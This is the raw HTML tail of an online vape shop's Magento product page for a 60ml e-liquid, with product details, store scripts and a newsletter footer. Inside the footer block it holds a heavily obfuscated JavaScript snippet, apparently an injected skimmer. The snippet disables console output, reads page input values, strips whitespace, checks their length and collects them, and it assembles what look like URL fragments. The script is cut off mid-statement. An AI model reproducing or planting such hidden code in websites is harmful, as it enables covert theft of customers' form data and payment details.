		<a href="/cdn-cgi/l/email-protection#cbf4b8bea9a1aea8bff689a7aaa8a0e081aaa8a0aebfedaaa6bbf0a9a4afb2f6a3bfbfbbb8f1e4e4bcbcbce5bbb9aea6a2bea6a7aaa9b8e5a8a4a6e4fdfba6a7e6b8bebbaeb9a5a4bdaa" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.premiumlabs.com\/wishlist\/index\/add\/","data":{"product":16083,"uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tLzYwbWwtc3VwZXJub3Zh"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.premiumlabs.com\/catalog\/product_compare\/add\/","data":{"product":"16083","uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tLzYwbWwtc3VwZXJub3Zh"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">Famous Scream</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Nicotine Type</th>
                    <td class="col data" data-th="Nicotine&#x20;Type">Freebase</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Bottle Size</th>
                    <td class="col data" data-th="Bottle&#x20;Size">60ml</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">VG/PG Ratio</th>
                    <td class="col data" data-th="VG&#x2F;PG&#x20;Ratio">75VG/25PG</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Flavour Profile</th>
                    <td class="col data" data-th="Flavour&#x20;Profile">Rich, Frozen Dairy, Vanilla</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="gjGUMudJnR7FAlCt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.premiumlabs.com\/","customerLoginUrl":"https:\/\/www.premiumlabs.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child_custom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.premiumlabs.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.premiumlabs.com\/page_cache\/block\/render\/id\/16083\/","handles":["default","catalog_product_view","catalog_product_view_id_16083","catalog_product_view_sku_60mL-Supernova","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/60ml-supernova"},"versionCookieName":"private_content_version"}        }
    }
</script>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  [];
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.premiumlabs.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"16083":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.premiumlabs.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/16083\\\/\",\"data\":{\"product\":\"16083\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.premiumlabs.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/16083\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.premiumlabs.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"16083\",\"uenc\":\"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tLzYwbWwtc3VwZXJub3Zh\"}}","required_options":null},"price_info":{"final_price":29.99,"max_price":29.99,"max_regular_price":29.99,"minimal_regular_price":29.99,"special_price":null,"minimal_price":29.99,"regular_price":29.99,"formatted_prices":{"final_price":"<span class=\"price\">CA$29.99<\/span>","max_price":"<span class=\"price\">CA$29.99<\/span>","minimal_price":"<span class=\"price\">CA$29.99<\/span>","max_regular_price":"<span class=\"price\">CA$29.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">CA$29.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">CA$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":29.99,"max_price":29.99,"max_regular_price":29.99,"minimal_regular_price":29.99,"special_price":29.99,"minimal_price":29.99,"regular_price":29.99,"formatted_prices":{"final_price":"<span class=\"price\">CA$29.99<\/span>","max_price":"<span class=\"price\">CA$29.99<\/span>","minimal_price":"<span class=\"price\">CA$29.99<\/span>","max_regular_price":"<span class=\"price\">CA$29.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">CA$29.99<\/span>","regular_price":"<span class=\"price\">CA$29.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">CA$29.99<\/span>"}},"images":[{"url":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/1cca1a21e225d78ae7c97e93fd4bfd41\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"60mL-Supernova","resized_width":300,"resized_height":300},{"url":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/6a256d0dcc3d27dac80d2581e9d16255\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"60mL-Supernova","resized_width":340,"resized_height":340},{"url":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/9b82d7072575af11703ffaced437c6e5\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"60mL-Supernova","resized_width":120,"resized_height":120},{"url":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/1cca1a21e225d78ae7c97e93fd4bfd41\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"60mL-Supernova","resized_width":300,"resized_height":300},{"url":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/6a256d0dcc3d27dac80d2581e9d16255\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"60mL-Supernova","resized_width":340,"resized_height":340},{"url":"https:\/\/www.premiumlabs.com\/pub\/media\/catalog\/product\/cache\/916711fb5316234b4b56124b036c4eb1\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"60mL-Supernova","resized_width":120,"resized_height":120}],"url":"https:\/\/www.premiumlabs.com\/60ml-supernova","id":16083,"name":"60mL-Supernova","type":"configurable","is_salable":"1","store_id":1,"currency_code":"CAD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.premiumlabs.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":16083,\"uenc\":\"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tLzYwbWwtc3VwZXJub3Zh\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"CAD","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "CAD";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

    <script data-cfasync="false" type="text/javascript">
        window.AVADA_EM.product  = {
            collections: [],
            id: "16083",
            image: "https://www.premiumlabs.com/pub/media/catalog/product/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg",
            price: "29.99",
            priceTax: "29.99",
            productType: "configurable",
            tags: [],
            title: "60mL-Supernova",
            url: "https://www.premiumlabs.com/60ml-supernova",
            vendor: "magento"
        };
        window.AVADA_EM.template = "product";
    </script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>


</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="footer-top-inner">
  <div class="row">
    <div class="col-sm-5">
      <div class="block" style="margin-bottom: 15px;">
        <div class="block-title"><strong><span>PREMIUM LABS NEWS</span></strong></div>
        <div class="block-content">
          <p>Keep up to date on all Sales and Special Offers.<br>Sign up for our newsletter here.</p>
        </div>
      </div>
    </div>
    <div class="col-sm-7">
      <div class="block-content" style="width:100%;float:right;margin:38px 0px;">
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.premiumlabs.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

        <div class="social-icons">
  
        </div>
      </div>
    </div>
  </div>
</div>
<script>function _0x3f9b(){var _0x51ec48=['h1:7f9JQS2','ptISZ','WJTWc','bCNJE','prototype','nction()\x20','zOOXD','mbBrL','HhUWu','search','XoRqn','UdqYq','tvVKm','fRAgu','ECoUm','IllFy','mnwHS','KjoZX','emlmc','jeJoP','FPvfw','xODhc','xjWWy','LOwCn','4|2|0|3|1|','44798900eJbXyY','luFDd','kvhph','cjIuC','QOvcU','DTgUi','sdWCg','FrSSw','0mHscIeFvt','TEJFm','kClbb','MkKuv','zkHJh','1896130VEHKJY','DIMrC','oTjnn','dRFsL','/DigulzA6K','eQiHJ','vLlcX','IFmVL','(((.+)+)+)','rNnJI','wLJIJ','cHUlD','TSdiA','JIidO','CouwS','mdIkT','ctor(\x22retu','WIfYo','PfHxW','fRizL','KIjtl','arJcO','ncHqZ','uLIAA','GLnsm','lDnGu','3636QuceaZ','QOdZg','Mzkpq','2556SxbhaS','KtaGc','uRZTW','dlNmS','tolZu','SLtxy','GZNIm','SMrKD','qSrEG','lWgNJ','3|6|1|4|0|','VKlmV','jfKEA','sZpZN','1446826PnYXvc','qZHdE','mDeSs','table','length','DvYdP','dRgcy','LYAPB','-Gyk.dMOYn','RUlgz','rn\x20this\x22)(','UHQRX','wpUlE','jZbAM','obfhk','avxTI','KHPLe','Intfz','aIBBg','bind','qumwy','YmrEj','EmcfI','peSEE','gReSq','dLfPs','kSauD','jgRns','pwGLB','lHqFQ','NnPNu','zVcCV','AmqDp','XXhFL','constructo','vmBwT','join','thdLf','doSdw','RfRnR','ySxpB','JILmR','cYorx','21272DfNQxe','pKtlM','8761158oUHvIF','mYQYI','NWcRk','wpwhI','ZRzZe','KfOSK','PixFW','fromCharCo','3132RhQsSL','warn','DlsiC','sIMVv','QghvV','UPgUn','ZNuba','tYyVg','{}.constru','emvil','DjhhQ','VyXbA','MDUUJ','eNqem','YhRhI','NGyqA','SkptO','qTRzy','split','RYJUX','WLUtA','fVPIc','ksqzx','wKUZd','MzYBI','GreQu','VOIVl','pFvuP','AISce','YiQdr','bXjp8xoN5V','YTfIG','NQZbm','YgXmd','fdrJS','xlxbI','MLWrN','JupCS','HSBzc','wMvvZ','1|3|4|2|5|','JbxlH','2PIcaEz','Zqsrd','sENCl','console','atLmq','toString','ydeuA','tTkxz','Sfigw','VbOzA','return\x20(fu','OjaCW','FlcRz','qQzqK','OofDS','ZUubS','WOOOH','log','apply','__proto__','MsnCQ','rESQq','ZrtTQ','ToJow','ayrqg','GhepH','VFmLF','okkov','zqtuO','PfOIn','1687542idtDhM','yVPaS','XQfnq','OlYtK','iEepO','Oidql','FGiUt','rRCCI','kRrzT'];_0x3f9b=function(){return _0x51ec48;};return _0x3f9b();}function _0x3b07(_0x593a3d,_0x573b21){var _0x5ea20a=_0x3f9b();return _0x3b07=function(_0x337de7,_0x3f9b53){_0x337de7=_0x337de7-(0xe75+0x1982+-0x26b9);var _0x3b07c8=_0x5ea20a[_0x337de7];return _0x3b07c8;},_0x3b07(_0x593a3d,_0x573b21);}(function(_0x54a549,_0x59e587){var _0x59fb78=_0x54a549();function _0x5c4cd1(_0xdbb627,_0x484720,_0x4a5565,_0x505793){return _0x3b07(_0x4a5565- -0x1b4,_0xdbb627);}function _0x1fa888(_0x25d017,_0x5f3a5d,_0x5c59e2,_0x1c54a9){return _0x3b07(_0x25d017-0x31c,_0x1c54a9);}while(!![]){try{var _0x27e50c=parseInt(_0x1fa888(0x48c,0x458,0x442,0x4c1))/(0x21e3*-0x1+-0xa*-0x23f+0xb6e)*(-parseInt(_0x1fa888(0x4eb,0x4d8,0x53a,0x510))/(-0x1f7a+-0x10*0x256+0x44dc))+parseInt(_0x1fa888(0x47e,0x43d,0x494,0x46b))/(-0x438+-0x2308+-0x13*-0x211)*(-parseInt(_0x5c4cd1(-0x55,-0xbe,-0x55,-0x5c))/(-0x811+-0x182b+-0x56*-0x60))+parseInt(_0x1fa888(0x461,0x412,0x41a,0x425))/(0x8b*-0x5+0x18db+-0x161f)+parseInt(_0x1fa888(0x509,0x51f,0x4c7,0x503))/(0x1*-0x21a+-0x3*0x41+0x2e3)+-parseInt(_0x1fa888(0x4b9,0x497,0x468,0x512))/(0x1bce*0x1+0x1d*0x3b+0x1*-0x2276)+parseInt(_0x1fa888(0x4b7,0x4d8,0x4bb,0x503))/(-0x1*-0x14c3+0x24f5+-0x39b0)*(-parseInt(_0x1fa888(0x4c1,0x46f,0x4c7,0x48d))/(-0x1384+0xcfa+-0xbb*-0x9))+parseInt(_0x1fa888(0x52b,0x4c5,0x4f0,0x500))/(0x2*0xb28+-0x62a+-0x101c);if(_0x27e50c===_0x59e587)break;else _0x59fb78['push'](_0x59fb78['shift']());}catch(_0x42f682){_0x59fb78['push'](_0x59fb78['shift']());}}}(_0x3f9b,0x3*0x51131+0x677fe+0xdb*-0xc18),(function(){var _0x43b304={'gReSq':function(_0x12d955,_0x5b31ac){return _0x12d955(_0x5b31ac);},'ksqzx':function(_0xff57f8,_0x11a468){return _0xff57f8>_0x11a468;},'cjIuC':function(_0x521b82,_0x33889a){return _0x521b82===_0x33889a;},'jvqgz':_0xc0ada9(-0x91,-0xbf,-0xb2,-0xff),'vLlcX':_0xc0ada9(-0x7b,-0x92,-0x8d,-0x5d),'emlmc':_0xc0ada9(-0x67,-0x8e,-0x5e,-0x7c),'OofDS':function(_0x16a666,_0x424635){return _0x16a666!==_0x424635;},'fRizL':_0xc0ada9(-0x7c,-0xc9,-0xdb,-0xeb),'MsnCQ':_0x1f1ece(0x572,0x536,0x531,0x59c),'rRCCI':function(_0x4bd06f,_0x29eb80){return _0x4bd06f(_0x29eb80);},'MzYBI':function(_0x1aab93,_0x1c3afe){return _0x1aab93+_0x1c3afe;},'EmcfI':'return\x20(fu'+_0xc0ada9(-0x88,-0x5b,-0xa3,-0x75),'QOdZg':function(_0x1a3b1a,_0x1aaf68){return _0x1a3b1a-_0x1aaf68;},'fRAgu':'info','ncHqZ':'error','FPvfw':'exception','DlsiC':_0x1f1ece(0x510,0x4c0,0x4cd,0x4af),'Aglnp':function(_0xcb1ab3,_0x48b6e7){return _0xcb1ab3<_0x48b6e7;},'atLmq':'FuOYE','arJcO':_0x1f1ece(0x546,0x55a,0x527,0x50b)+'0','eQnlE':function(_0x1747d6,_0xfbba00){return _0x1747d6!==_0xfbba00;},'kSauD':function(_0x3341f4,_0xdf75fa){return _0x3341f4==_0xdf75fa;},'PixFW':_0xc0ada9(-0x106,-0x109,-0x16c,-0xd2)+'+$','tolZu':_0xc0ada9(-0x162,-0xff,-0xe2,-0xf0),'HMbwC':_0x1f1ece(0x4e9,0x49f,0x4aa,0x4fa),'MkKuv':_0xc0ada9(-0xd,-0x43,-0x4e,-0x1e),'qQzqK':function(_0x186ff7,_0x3cf74d,_0x19d104){return _0x186ff7(_0x3cf74d,_0x19d104);},'OZxnb':function(_0x5ba70f){return _0x5ba70f();}},_0xaae514=(function(){function _0x280fcc(_0x4dd756,_0x4b6d8a,_0x2ef025,_0x46947d){return _0x1f1ece(_0x4dd756-0x1f4,_0x4b6d8a,_0x46947d-0x66,_0x46947d-0xfc);}var _0x3210cf={'VOIVl':function(_0x44666b,_0x2703ed){return _0x43b304['cjIuC'](_0x44666b,_0x2703ed);},'TEJFm':_0x43b304['jvqgz'],'WIfYo':_0x43b304[_0x280fcc(0x50b,0x534,0x4ca,0x50b)],'zkHJh':_0x43b304[_0x40f046(0x20c,0x2a6,0x270,0x23d)]};function _0x40f046(_0x4b965e,_0x3156bd,_0x41bef0,_0x24419f){return _0x1f1ece(_0x4b965e-0xc6,_0x41bef0,_0x24419f- -0x325,_0x24419f-0x85);}if(_0x43b304[_0x280fcc(0x576,0x588,0x5fc,0x59d)](_0x43b304[_0x280fcc(0x4b0,0x4d0,0x558,0x518)],_0x43b304[_0x280fcc(0x5d8,0x5eb,0x5a4,0x5a3)])){var _0x472657=!![];return function(_0x9340e9,_0x23402e){function _0x2149f1(_0x3072cf,_0x18039f,_0x3c9030,_0x445be1){return _0x280fcc(_0x3072cf-0xaf,_0x18039f,_0x3c9030-0x52,_0x445be1- -0x167);}function _0x2dfe0a(_0x2f9134,_0x316296,_0x3039c3,_0x5f4be9){return _0x40f046(_0x2f9134-0x133,_0x316296-0xfd,_0x2f9134,_0x3039c3-0xc5);}if(_0x3210cf['VOIVl'](_0x3210cf[_0x2149f1(0x38d,0x3c8,0x340,0x39d)],_0x2149f1(0x3c1,0x3b9,0x3f8,0x421))){var _0x3ec5d5=_0x472657?function(){function _0x32aacf(_0x5746ed,_0x5ead6f,_0x592008,_0x440606){return _0x2dfe0a(_0x440606,_0x5ead6f-0x13a,_0x592008-0x284,_0x440606-0x60);}function _0x4bb9eb(_0x5b5cbb,_0x47421e,_0x4ed940,_0x279afe){return _0x2149f1(_0x5b5cbb-0x1f,_0x4ed940,_0x4ed940-0x5e,_0x47421e- -0x33d);}if(_0x3210cf[_0x32aacf(0x590,0x547,0x53d,0x57d)](_0x3210cf[_0x32aacf(0x489,0x4ab,0x4bf,0x460)],_0x3210cf[_0x32aacf(0x4e8,0x529,0x4d4,0x527)])){if(_0x316e29){var _0x3ea194=_0x506719[_0x4bb9eb(0xd7,0xfd,0x13a,0xd2)](_0xe8b659,arguments);return _0x29ea52=null,_0x3ea194;}}else{if(_0x23402e){var _0x16448b=_0x23402e[_0x32aacf(0x5aa,0x573,0x55f,0x545)](_0x9340e9,arguments);return _0x23402e=null,_0x16448b;}}}:function(){};return _0x472657=![],_0x3ec5d5;}else _0x3bf00f[_0x7fc233[_0x4e9c86]]=_0x3a8b63[_0x1ac0f6];};}else{let _0x17632f=_0x551aa8[[_0x2ca2bc,_0x2f024d,_0x4119a7,_0x9abe80,_0x2f323f]['join']('')][[_0x437b84,_0x3c98d7,_0x9baf98,_0x3ac12b,_0x752d83,_0x300c38,_0x37f99c]['join']('')](/\s/g,'');_0x100b1c(_0x17632f)&&(!_0x3ac54d&&_0x5785f1[[_0x1a0396,_0x24588f,_0x2a352d,_0x517a4c,_0x18f76d,_0x58b29c,_0x113d0b,_0x308bf5,_0x2b0806,_0x38d256,_0x1d89de,_0x23fd1c,_0x573c7f,_0xbc0e06,_0xbbed40,_0x1f5150][_0x40f046(0x16d,0x17b,0x215,0x1c9)]('')]([_0x421f1c,_0x65920e,_0x2f03ca,_0x510957,_0x420f04,_0x37139a,_0x2c0d73,_0x1a4a71,_0x39fffd,_0x80b5b8,_0x4e1224,_0x35e456,_0x2610bb,_0x2759b8,_0x286271,_0x1885a9]['join'](''),_0x2ef56b),_0x237676=_0x17632f);let _0xfe2240=_0x43b304[_0x40f046(0x1cd,0x1d1,0x192,0x1bd)](_0x5f2eb7,_0x3f9cf7);_0x43b304[_0x40f046(0x1fc,0x20c,0x187,0x1f0)](_0xfe2240[[_0x4a1430,_0x53b4ce,_0x4b823d,_0x9f8d01,_0x5d8847,_0x24a94f]['join']('')],-0x1fae+0x185d+0x751)&&_0xfe2240[[_0x2e5122,_0x21057d,_0x52d645,_0x34a568,_0x2dcc4b,_0x20ee81]['join']('')]<-0x98f+0x1d3b*0x1+-0x12e4&&(_0x9e312c[_0x5c3650]=_0xfe2240);}}()),_0x4b0484=_0xaae514(this,function(){var _0x18e802=function(){var _0x2ff831;try{_0x2ff831=_0x43b304[_0x4b105f(0xd4,0x61,0x6d,0x8c)](Function,_0x43b304[_0x22adc7(-0xa6,-0x10e,-0xb1,-0xed)](_0x43b304['MzYBI'](_0x43b304[_0x4b105f(-0x4f,0x12,-0x1,-0x23)],_0x4b105f(0x4b,0x6d,0x26,0x4c)+_0x4b105f(-0xd,-0x28,-0x32,-0x15)+_0x22adc7(-0xfd,-0xb5,-0xf4,-0x100)+'\x20)'),');'))();}catch(_0x21c2b7){_0x2ff831=window;}function _0x4b105f(_0x45ca0a,_0x3e24e8,_0x38eb48,_0x46ad14){return _0x3b07(_0x38eb48- -0x187,_0x46ad14);}function _0x22adc7(_0x4ddcbe,_0x2932e9,_0x472341,_0x4a341e){return _0x3b07(_0x472341- -0x26e,_0x2932e9);}return _0x2ff831;};function _0x1652a5(_0x26609b,_0x4d0174,_0x55dbec,_0x4cf1dc){return _0x1f1ece(_0x26609b-0x9e,_0x4d0174,_0x26609b- -0x31b,_0x4cf1dc-0x71);}var _0x38919a=_0x18e802(),_0x3370d4=_0x38919a[_0x1652a5(0x211,0x1c3,0x1e5,0x245)]=_0x38919a[_0x1652a5(0x211,0x266,0x201,0x246)]||{},_0x2db196=[_0x1544f7(-0x5e,-0x9e,-0x3d,-0x8c),_0x1544f7(-0x98,-0x50,-0x71,-0x100),_0x43b304[_0x1652a5(0x242,0x253,0x225,0x215)],_0x43b304[_0x1544f7(-0xe3,-0x11a,-0x13c,-0xa1)],_0x43b304[_0x1544f7(-0x34,0x37,-0x9c,0x2f)],_0x43b304[_0x1544f7(-0x97,-0xc1,-0x54,-0x69)],'trace'];function _0x1544f7(_0x3f01d7,_0x4ec371,_0x23ac25,_0x2ba059){return _0xc0ada9(_0x3f01d7-0x1b6,_0x3f01d7-0x18,_0x23ac25-0x1af,_0x2ba059);}for(var 